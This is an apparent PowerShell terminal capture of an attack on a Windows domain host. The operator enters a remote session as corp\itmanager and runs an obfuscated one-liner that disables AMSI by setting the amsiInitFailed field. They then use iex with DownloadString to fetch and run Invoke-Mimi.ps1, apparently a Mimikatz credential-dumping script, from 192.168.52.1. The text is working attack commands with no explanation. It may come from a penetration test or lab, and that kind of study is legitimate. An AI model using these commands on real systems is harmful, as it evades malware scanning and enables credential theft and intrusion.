 PS C:\Windows\system32> Enter-PSSession -ComputerName WIN-4E30GDH8UQ6.corp.local
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents> whoami
corp\itmanager
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents> S`eT-It`em ( 'V'+'aR' +  'IA' + (("{1}{0}"-f'1','blE:')+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}
{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'
si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1
}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a'))  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','
c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents> iex ((New-Object Net.WebClient).DownloadString('http://192.168.52.1/Invoke-Mimi.ps1'))
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents>
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents>
[WIN-4E30GDH8UQ6.corp.local]: PS C:\Users\itmanager\Documents>